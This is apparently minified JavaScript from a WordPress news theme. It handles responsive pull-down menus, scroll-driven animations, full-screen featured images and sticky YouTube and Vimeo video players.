(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.isTdbMenu=!1;this.horizontal_max_width=this.horizontal_no_items_css_class=this.horizontal_element_css_class=this.sub_icon=this.main_sub_icon="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj=
"";this._vertical_jquery_obj_outer_width=0;this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+
a.container_jquery_obj.length;if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},unloadItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a){for(var c=0;c<tdPullDown.items[b]._vertical_elements.length;c++)tdPullDown.items[b]._vertical_elements[c].jquery_object.detach().appendTo(tdPullDown.items[b].horizontal_jquery_obj);
tdPullDown.deleteItem(a);return!0}return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class+":visible").each(function(d,f){b=jQuery(f);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");
b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=
parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px",
"")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},_reinitialize_item:function(a){if(!1!==a._is_initialized){a._is_initialized=!1;a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html());if(a.isTdbMenu){var b=
a.horizontal_jquery_obj.find("> .tdb-normal-menu.menu-item-has-children");b.length&&b.each(function(){var b=jQuery(this);tdPullDown._change_sub_icon_horiz_elements(a,b)})}a._vertical_ul_jquery_obj.html("");a._horizontal_elements=[];a._vertical_elements=[];a._horizontal_extra_space=1;tdPullDown._initialize_item(a)}},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.width();if(void 0!==c&&""!==c){b=c;if(""!==a.horizontal_max_width){var d=
parseInt(a.horizontal_max_width.replace("px",""));c>d&&(b=d)}for(c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0)}0<a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);for(b-=a._horizontal_extra_space;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&
(b-=a._vertical_jquery_obj_outer_width);d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var g=0,f=a.minimum_elements;0<f&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)g+=d.calculated_width,f--;
else{tdPullDown._prepare_horizontal_header(a);return}b-=g}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);
tdPullDown._add_no_items_class(a);tdPullDown._prepare_horizontal_header(a)}},_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===
tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);c.css("opacity","0");c.detach().appendTo(a.horizontal_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_horiz_elements(a,
c);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_change_sub_icon_horiz_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.main_sub_icon?c.replaceWith(a.main_sub_icon):c.remove():""!==a.main_sub_icon&&b.append(a.main_sub_icon)},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;var b=a._horizontal_elements.pop(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display",
"");a._vertical_elements.unshift(b);c.detach().prependTo(a._vertical_ul_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_vert_elements(a,c);return b},_change_sub_icon_vert_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.sub_icon?c.replaceWith(a.sub_icon):c.remove():""!==a.sub_icon&&b.append(a.sub_icon)},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a);
tdPullDown._add_no_items_class(a)},_add_no_items_class:function(a){""!==a.horizontal_no_items_css_class&&(0===a._horizontal_elements.length?a.horizontal_jquery_obj.addClass(a.horizontal_no_items_css_class):0<a._horizontal_elements.length&&a.horizontal_jquery_obj.removeClass(a.horizontal_no_items_css_class))},td_events_resize:function(){0!==tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),
"undefined"!==typeof tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items();tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();var tdAnimationScroll={};
(function(){tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function(){this.percent_value=0;this.animation_callback=null;this.jqueryObj="";this.wrapper_jquery_obj=void 0;this.top_marker_jquery_obj="";this.full_height=0;this.offset_bottom_top=this.offset_top="";this.properties={};this.computed_item_properties={};this.computation_stopped=this._is_initialized=this.top_is_out=this.redraw=!1;this.add_item_property=function(a,b,c,d,g,f){if(!(b>=c))if(void 0===this.properties[a])this.properties[a]=
{computed_value:"",settings:[]},0!==b&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:0,end_percent:b,start_value:d,end_value:d,easing:""}),this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:g,easing:f},this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:100,start_value:g,end_value:g,easing:""};else{var e=this.properties[a].settings[this.properties[a].settings.length-
1];e.start_percent!==b?(this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:e.start_percent,end_percent:b,start_value:e.end_value,end_value:e.end_value,easing:""},this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:g,easing:f}):this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:b,end_percent:c,start_value:d,end_value:g,easing:f};100!==c&&(this.properties[a].settings[this.properties[a].settings.length]=
{start_percent:c,end_percent:100,start_value:g,end_value:g,easing:""})}};this.remove_item_property=function(a){if(void 0===this.properties[a])return!1;delete this.properties[a];return!0}},init:function(){tdAnimationScroll.items=[]},add_item:function(a){if(a.constructor===tdAnimationScroll.item&&"undefined"!==typeof a.jqueryObj){var b=a.jqueryObj.prev();b.length&&b.hasClass("td_marker_animation")||(tdAnimationScroll.items.push(a),tdAnimationScroll._initialize_item(a))}},_initialize_item:function(a){if(!0!==
a._is_initialized&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0!==a.full_height)){var b=jQuery('<div class="td_marker_animation" style="height: 0; width: 0">');b.insertBefore(a.jqueryObj);a.top_marker_jquery_obj=b;a.offset_top=a.top_marker_jquery_obj.offset().top;a.offset_bottom_top=a.offset_top+a.full_height;a.top_is_out=tdEvents.window_pageYOffset>a.offset_top;a._is_initialized=!0}},reinitialize_all_items:function(a){for(var b=tdAnimationScroll.items.length-
1;0<=b;b--)tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[b],a)},reinitialize_item:function(a,b){if(!1!==a._is_initialized){a._is_initialized=!1;a.offset_top=a.top_marker_jquery_obj.offset().top;if(!0===b&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0===a.full_height))return;a.offset_bottom_top=a.offset_top+a.full_height;a._is_initialized=!0}},_compute_item_properties:function(a){var b={},c;for(c in a.properties)if(!0===a.properties.hasOwnProperty(c)){var d=
a.properties[c];var g;for(g=0;g<d.settings.length;g++){var f=d.settings[g];if(f.start_percent<=a.percent_value&&a.percent_value<f.end_percent||a.percent_value===f.end_percent&&100===a.percent_value){if(f.start_value===f.end_value)f=f.start_value;else if(g=(a.percent_value-f.start_percent)/(f.end_percent-f.start_percent)*(f.end_value-f.start_value),void 0===f.easing||""===f.easing)f=f.start_value+g;else{var e=Math.abs(f.start_value-f.end_value)/1E3;f=f.start_value<f.end_value?f.start_value+1E3*jQuery.easing[f.easing](null,
g,0,e,f.end_value-f.start_value):f.start_value-1E3*jQuery.easing[f.easing](null,-g,0,e,f.start_value-f.end_value)}d.computed_value!==f&&(d.computed_value=f,b[c]=f,a.redraw=!0);break}}}a.computed_item_properties=b},compute_item:function(a){if(!1!==a._is_initialized){var b=0;tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&(b=tdEvents.window_pageYOffset>a.offset_bottom_top?100:100*(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+
a.full_height));a.percent_value!==b&&(a.percent_value=b,tdAnimationScroll._compute_item_properties(a));a.top_is_out=tdEvents.window_pageYOffset>a.offset_top}},compute_all_items:function(){!1===tdAnimationScroll.animation_running&&(tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items));tdAnimationScroll.animation_running=!0},_animate_all_items:function(){for(var a=0;a<tdAnimationScroll.items.length;a++)!1===tdAnimationScroll.items[a].computation_stopped&&tdAnimationScroll.compute_item(tdAnimationScroll.items[a]);
for(a=0;a<tdAnimationScroll.items.length;a++)!0===tdAnimationScroll.items[a].redraw&&tdAnimationScroll.items[a].animation_callback();tdAnimationScroll.animation_running=!1},td_events_resize:function(){0!==tdAnimationScroll.items.length&&(tdAnimationScroll.reinitialize_all_items(!1),tdAnimationScroll.compute_all_items())},log:function(a){}};tdAnimationScroll.init()})();var tdHomepageFull={};
(function(a,b){tdHomepageFull={items:[],item:function(){this.blockUid="";this.$tmplBlock=b},addItem:function(a){if(!tdHomepageFull.items.length)switch(a.theme_name){case "Newsmag":tdHomepageFull._addNewsmagItem(a);break;default:tdHomepageFull._addItem(a)}},deleteItem:function(a){for(var b=0;b<tdHomepageFull.items.length;b++){var c=tdHomepageFull.items[b];if(c.blockUid===a)switch(c.theme_name){case "Newsmag":tdHomepageFull._deleteNewsmagItem(c,b);break;default:tdHomepageFull._deleteItem(c,b)}}return!1},
_addItem:function(b){b.$tmplBlock=a("#"+b.blockUid+"_tmpl");a(".td-header-wrap, .td-header-desktop-wrap").after(b.$tmplBlock.html());var c=a('<div class="backstretch"></div>'),g=a('<img class="td-backstretch not-parallax" src="'+b.postFeaturedImage+'"/>');c.append(g);a("body").prepend(c);var f=new tdBackstr.item;f.wrapper_image_jquery_obj=c;f.image_jquery_obj=g;tdBackstr.add_item(f);b.$article=a("#post-"+b.postId);b.$bgImageWrapper=c;b.backstrItem=f;tdHomepageFull.items.push(b)},_addNewsmagItem:function(b){b.$tmplBlock=
a("#"+b.blockUid+"_tmpl");a("body").addClass("single_template_6");a("#td-outer-wrap").prepend(b.$tmplBlock.html());var c=a('<div class="td-full-screen-header-image-wrap"></div>'),g=a('<div id="td-full-screen-header-image" class="td-image-gradient"></div>'),f=a('<img class="td-backstretch" src="'+b.postFeaturedImage+'"/>');c.append(g);g.append(f);a("#td-outer-wrap").prepend(c);b.$bgImageWrapper=c;g=new tdBackstr.item;g.wrapper_image_jquery_obj=c;g.image_jquery_obj=f;tdBackstr.add_item(g);b.$article=
a("#post-"+b.postId);b.backstrItem=g;a(".td-read-down a").on("click",function(b){b.preventDefault();tdUtil.scrollToPosition(a(".td-full-screen-header-image-wrap").height(),1200)});tdHomepageFull.items.push(b)},_deleteItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);a=document.body.className;a=a.replace(/td-boxed-layout/g,"");a=a.replace(/single_template_8/g,"");a=a.replace(/homepage-post/g,
"");document.body.className=a},_deleteNewsmagItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);a=document.body.className;a=a.replace(/single_template_6/g,"");document.body.className=a}}})(jQuery);var tdBackstr={};
(function(){tdBackstr={items:[],item:function(){this.blockUid="";this.image_aspect_rate=this.previous_value=0;this.image_jquery_obj=this.wrapper_image_jquery_obj=""},add_item:function(a){if(a.constructor===tdBackstr.item)if(a.image_jquery_obj.get(0).complete)tdBackstr._load_item_image(a);else a.image_jquery_obj.on("load",function(){tdBackstr._load_item_image(a)})},deleteItem:function(a){for(var b=0;b<tdBackstr.items.length;b++)if(tdBackstr.items[b].blockUid===a)return tdBackstr.items.splice(b,1),
!0;return!1},_load_item_image:function(a){a.image_aspect_rate=a.image_jquery_obj.width()/a.image_jquery_obj.height();tdBackstr.items.push(a);tdBackstr._compute_item(a);a.image_jquery_obj.css("opacity","1")},_compute_item:function(a){if(a.wrapper_image_jquery_obj.width()/a.wrapper_image_jquery_obj.height()<a.image_aspect_rate){var b=1;a.previous_value!==b&&(a.image_jquery_obj.removeClass("td-stretch-width"),a.image_jquery_obj.addClass("td-stretch-height"),a.previous_value=b)}else b=2,a.previous_value!==
b&&(a.image_jquery_obj.removeClass("td-stretch-height"),a.image_jquery_obj.addClass("td-stretch-width"),a.previous_value=b)},_compute_all_items:function(){for(var a=0;a<tdBackstr.items.length;a++)tdBackstr._compute_item(tdBackstr.items[a])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(a){window.console.log(a)}}})();var tdShowVideo={};
(function(){tdShowVideo={_isInitialized:!1,_isApiYoutubeLoaded:!1,_isApiVimeoLoaded:!1,items:[],_$clearZone:void 0,_$body:void 0,_refLeft:!1,_hDist:void 0,_refBottom:!1,_vDist:void 0,_width:450,_playingOne:!1,_pauseHidden:!1,_runFixed:!1,_bodyClass:"td-sticky-video",item:function(){this.id=void 0;this.inlineHeight=this.inlineWidth=0;this.$wrapper=this.player=this.initialOffsetTop=void 0;this.inModal=this.inViewport=this.moved=!1;this.wrapperHeightBeforeFixed=void 0;this.playerStarted=!1;this.internalStatus=
this.playerType=this.parentFixIndexClass=this.restoreFixIndexClass=void 0},loadApiYoutube:function(){if(!tdShowVideo._isApiYoutubeLoaded){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b);tdShowVideo._isApiYoutubeLoaded=!0}},loadApiVimeo:function(){if(!tdShowVideo._isApiVimeoLoaded){var a=document.createElement("script");a.src="https://player.vimeo.com/api/player.js";var b=document.getElementsByTagName("script")[0];
b.parentNode.insertBefore(a,b);tdShowVideo._isApiVimeoLoaded=!0}},init:function(){tdShowVideo._isInitialized||("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll&&(tdShowVideo._runFixed=!0),"undefined"!==typeof window.tds_video_position_h&&""!==window.tds_video_position_h&&(tdShowVideo._refLeft=!0),"undefined"!==typeof window.tds_video_position_v&&""!==window.tds_video_position_v&&(tdShowVideo._refBottom=!0),"undefined"!==typeof window.tds_video_distance_h&&""!==window.tds_video_distance_h&&
(tdShowVideo._hDist=parseInt(window.tds_video_distance_h.trim(),10)),"undefined"!==typeof window.tds_video_distance_v&&""!==window.tds_video_distance_v&&(tdShowVideo._vDist=parseInt(window.tds_video_distance_v.trim(),10)),"undefined"!==typeof window.tds_video_width&&""!==window.tds_video_width&&(tdShowVideo._width=parseInt(window.tds_video_width.trim(),10)),"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one&&(tdShowVideo._playingOne=!0),"undefined"!==typeof window.tds_video_pause_hidden&&
""!==window.tds_video_pause_hidden&&(tdShowVideo._pauseHidden=!0),tdShowVideo._$clearZone=jQuery('<div class="td-close-video-fixed"><i class="td-icon-modal-close"></i></div>'),tdShowVideo._$body=jQuery("body"),tdShowVideo._$body.append(tdShowVideo._$clearZone).on("click",".td-close-video-fixed",function(a){var b=jQuery(this).data("item-id");"undefined"!==typeof b&&tdShowVideo.items.forEach(function(a){b===a.id&&(tdShowVideo._clearPlayerStarted(),tdShowVideo._movePlayerFromZone(a),tdShowVideo._pauseHidden&&
tdShowVideo._pausePlayer(a))})}),this._isInitialized=!0)},addItem:function(a){tdShowVideo._isInitialized&&a.constructor===tdShowVideo.item&&tdShowVideo.items.push(a)},scroll:function(){tdShowVideo._isInitialized&&tdShowVideo._checkItems()},_checkItems:function(){tdShowVideo._isInitialized&&(tdShowVideo._runFixed&&tdShowVideo.items.forEach(function(a){!0!==tdDetect.isPhoneScreen&&(tdShowVideo._getReplacer(a).insertBefore(a.$wrapper.parent()),tdShowVideo._isItemInViewport(a)?tdShowVideo._movePlayerFromZone(a):
tdShowVideo._movePlayerToZone(a))}),setTimeout(function(){tdShowVideo._pauseHidden&&tdShowVideo._pauseOtherPlayers()},500))},_movePlayerToZone:function(a){if("youtube"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.player.getPlayerState||a.player.getPlayerState()!==YT.PlayerState.PLAYING||"undefined"===typeof a.playerStarted)return!1}else if("vimeo"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||
"undefined"===typeof a.internalStatus||"VIMEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("video"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.internalStatus||"VIDEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("undefined"===typeof a.playerType)return!1;tdShowVideo._clearPlayerStarted(a);tdShowVideo._clearZone();var b=a.$wrapper.data("id");"undefined"===typeof b&&
(b=tdShowVideo._getUniqueId(),a.$wrapper.data("id",b),a.id=b);"undefined"===typeof a.initialOffsetTop&&(a.initialOffsetTop=a.$wrapper.offset().top);a.wrapperHeightBeforeFixed=a.$wrapper.height();a.$wrapper.parent().addClass("td-video-fixed");tdShowVideo._showReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().addClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().addClass("td-video-fixed-bottom");b="width:"+tdShowVideo._width+"px !important;";b+="height:"+tdShowVideo._width*
a.inlineHeight/a.inlineWidth+"px !important;";"undefined"!==typeof tdShowVideo._hDist&&(b=tdShowVideo._refLeft?b+("left:"+tdShowVideo._hDist+"px !important;"):b+("right:"+tdShowVideo._hDist+"px !important;"));"undefined"!==typeof tdShowVideo._vDist&&(b=tdShowVideo._refBottom?b+("bottom:"+tdShowVideo._vDist+"px !important;"):b+("top:"+tdShowVideo._vDist+"px !important;"));a.$wrapper.css("width",tdShowVideo._width);a.$wrapper.css("height","100%");a.$wrapper.parent().attr("style",b);a.$wrapper.closest(".tdb-block-inner").hasClass("td-fix-index")?
(a.$wrapper.closest(".tdb-block-inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="tdb-block-inner"):a.$wrapper.closest(".td_block_inner").hasClass("td-fix-index")&&(a.$wrapper.closest(".td_block_inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="td_block_inner");tdShowVideo._$clearZone.data("item-id",a.id);tdShowVideo._$clearZone.show();tdShowVideo._$clearZone.prependTo(a.$wrapper.parent());tdShowVideo._addBodyClass();return a.moved=
!0},_movePlayerFromZone:function(a){if(!tdShowVideo._isInitialized||!a.moved)return!1;a.$wrapper.parent().removeClass("td-video-fixed");tdShowVideo._hideReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().removeClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().removeClass("td-video-fixed-bottom");a.$wrapper.parent().removeAttr("style");a.$wrapper.css("width","");"undefined"!==typeof a.wrapperHeightBeforeFixed&&a.$wrapper.css("height",a.wrapperHeightBeforeFixed+"px");"undefined"!==
typeof a.restoreFixIndexClass&&(a.$wrapper.closest("."+a.parentFixIndexClass).addClass("td-fix-index"),delete a.restoreFixIndexClass,delete a.parentFixIndexClass);tdShowVideo._$clearZone.appendTo(tdShowVideo._$body);tdShowVideo._$clearZone.hide();tdShowVideo._removeBodyClass();a.moved=!1;return!0},_addBodyClass:function(){tdShowVideo._$body.addClass(tdShowVideo._bodyClass)},_removeBodyClass:function(){tdShowVideo._$body.removeClass(tdShowVideo._bodyClass)},_isItemInViewport:function(a){var b=a.initialOffsetTop;
"undefined"===typeof b&&(b=a.$wrapper.offset().top,a.initialOffsetTop=b);return b>=tdEvents.scroll_window_scrollTop&&b<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight||b+a.inlineHeight>=tdEvents.scroll_window_scrollTop&&b+a.inlineHeight<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight?!0:!1},_isItemInModal:function(a){return a.inModal},_pauseOtherPlayers:function(){tdShowVideo.items.forEach(function(a){tdShowVideo._isItemInViewport(a)||a.moved||"undefined"!==typeof a.player&&
("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())})},_pauseModalPlayers:function(){tdShowVideo.items.forEach(function(a){tdShowVideo._isItemInModal(a)&&tdShowVideo._pausePlayer(a)})},
_pausePlayer:function(a){"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())},_clearZone:function(){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(a){tdShowVideo._movePlayerFromZone(a,
!0)})},_clearPlayerStarted:function(a){tdShowVideo.items.forEach(function(b){"undefined"!==typeof a?b!==a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted:"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},_getReplacer:function(a){if(tdShowVideo._isInitialized){if("undefined"!==typeof a.$replacer)return a.$replacer;a.$replacer=jQuery('<div class="td-video-replacer" data-id="'+a.$wrapper.data("id")+'" style="position: absolute; visibility: hidden; width:'+a.inlineWidth+"px;height:"+
a.inlineHeight+'px"></div>');return a.$replacer}},_showReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","relative")},_hideReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","absolute")},_getUniqueId:function(){return"uid_"+Math.floor(1E4*Math.random()+1)+"_"+Math.floor(100*Math.random()+1)},addPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a?b.playerStarted=!0:
tdShowVideo._playingOne&&("youtube"===b.playerType&&"undefined"!==typeof b.player?b.player.pauseVideo():"vimeo"===b.playerType&&"undefined"!==typeof b.player?b.player.pause():"video"===b.playerType&&"undefined"!==typeof b.player&&b.player.pause(),b.playerStarted=!1)})},clearPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},onYoutubeReadyEvent:function(a){tdShowVideo._isInitialized&&
a.target.setPlaybackQuality("hd720")},onYoutubeStateChangeEvent:function(a){if(tdShowVideo._isInitialized)switch(a.target.getPlayerState()){case YT.PlayerState.PLAYING:tdShowVideo.addPlayerStarted(a.target);break;case YT.PlayerState.ENDED:tdShowVideo.clearPlayerStarted(a.target)}}}})();
window.onYouTubeIframeAPIReady=function(){tdShowVideo.init();jQuery(".td-youtube-player, .wp-block-embed-youtube iframe, .tdm-popup-modal-wrap .youtube-embed").each(function(){var a=jQuery(this),b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.outerWidth();b.inlineHeight=a.outerHeight();b.$wrapper=a;a.closest(".tdm-popup-modal-wrap").length&&(b.inModal=!0);a=a.data("video_id")?a.data("video_id"):"";b.player=new YT.Player(this,{height:"720",width:"960",videoId:a,events:{onReady:tdShowVideo.onYoutubeReadyEvent,
onStateChange:tdShowVideo.onYoutubeStateChangeEvent}});tdShowVideo.addItem(b)})};jQuery(window).on("load",function(){"undefined"!==typeof window.tdYoutubePlayers&&tdYoutubePlayers.players.length&&(tdShowVideo.init(),tdYoutubePlayers.players.forEach(function(a){var b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.jqPlayerWrapper.outerWidth();b.inlineHeight=a.jqPlayerWrapper.outerHeight();b.$wrapper=a.jqPlayerWrapper;b.player=a.tdYtPlayer;tdShowVideo.addItem(b)}))});
jQuery(window).on("load",function(){var a=jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"], .tdm-popup-modal-wrap iframe[src*="vimeo.com"]');a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="vimeo";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;b.closest(".tdm-popup-modal-wrap").length&&(d.inModal=!0);d.player=new Vimeo.Player(this);d.player.on("play",function(){d.internalStatus=
"VIMEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)});d.player.on("pause",function(){d.internalStatus=void 0});d.player.on("ended",function(a){d.internalStatus=void 0;tdShowVideo.clearPlayerStarted(d.player)});tdShowVideo.addItem(d)}))});
